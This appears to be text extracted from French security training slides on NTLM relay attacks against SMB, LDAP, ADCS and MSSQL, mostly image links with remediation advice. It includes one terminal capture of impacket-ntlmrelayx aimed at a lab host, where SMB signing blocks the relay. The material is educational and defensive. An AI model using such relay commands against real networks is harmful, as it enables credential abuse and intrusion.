Une authentification NTLM permet de s'authentifier sur de nombreux services dont les plus importants :

- 1. SMB, le serveur de partage de fichiers Windows
- 2. LDAP, l'annuaire Active Directory
- 3. ADCS, le service de gestion des certificats
- **4. MSSQL, le service de gestion de base de données**

#### Relai NTLM - Utiliser notre authentification client

#### **Utiliser une authentification - MSSQL**





### Relai NTLM - Utiliser notre authentification client

#### **Utiliser une authentification - MSSQL**





# Relai NTLM - Remédiations



NTLM permet de mettre en place un mécanisme de signature.

Grâce à ce mécanisme, le client et le serveur s'assurent de l'intégrité des échanges.

–(kali⊛kali)-[~]  $-$ \$ impacket-ntlmrelayx -t 10.26.1.201 -smb2support Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [\*] Servers started, waiting for connections [\*] SMBD-Thread-5 (process\_request\_thread): Received connection from 10.26.1.221, attacking target smb:// 10 26 1 201 [-] Signing is required, attack won't work unless using -remove-target / --remove-mic  $\left[\frac{1}{2}\right]$  Authenticating against smb://10.26.1.201 as GALAXY/GAL-TATOOINES SUCCEED [-] SMB SessionError: STATUS\_ACCESS\_DENIED({Access Denied} A process has requested access to an object bu t has not been granted those access rights.) .<br>[\*] SMBD-Thread-7 (process\_request\_thread): Connection from 10.26.1.221 controlled, but there are no more targets left!



NTLM permet de mettre en place un mécanisme de signature.

Grâce à ce mécanisme, le client et le serveur s'assurent de l'intégrité des échanges.





NTLM permet de mettre en place un mécanisme de signature.

Grâce à ce mécanisme, le client et le serveur s'assurent de l'intégrité des échanges.



\* Client/serveur vers un contrôleur de domaine (par défaut)

\*\* Un client vers un serveur autre qu'un contrôleur de domaine en SMBv2 (par défaut) \*\*\* Un client vers un serveur autre qu'un contrôleur de domaine en SMBv1 (par défaut)







**Référence : [https://beta.hackndo.com/ntlm-relay](https://beta.hackndo.com/ntlm-relay/#signature-de-la-session)**





### **Remédiation générale :**

- Du côté serveur, utiliser des protocoles qui forcent la signature. Sinon, forcer l'authentification via Kerberos sans laisser la possibilité de s'authentifier via NTLM
- Du côté client, restreindre au maximum les capacités d'obtention d'authentification (désactiver LLMNR, configurer les entrées « \* » et « wpad » dans le DNS…
- Segmenter le réseau et mettre en place des règles de filtrage strictes

# Relai NTLM - Démonstration

